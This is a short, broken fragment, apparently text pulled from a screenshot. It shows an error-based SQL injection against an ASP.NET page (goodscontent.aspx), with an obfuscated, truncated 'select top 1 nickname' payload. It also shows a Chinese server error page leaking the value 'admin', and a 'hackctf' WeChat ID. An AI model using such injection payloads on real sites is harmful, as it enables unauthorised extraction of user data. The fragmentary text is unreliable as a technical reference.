 在将 varchar 值 'admin' 转换成数
/goodscontent.aspx?gid=--/*%0A(select%0Btop%0B1%0Bnickname%0Bfro
“/”应用程序中的服务器错误。
在将 varchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin' 转换成数据类型 int 时失败。
源错误:
微信号: hackctf
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。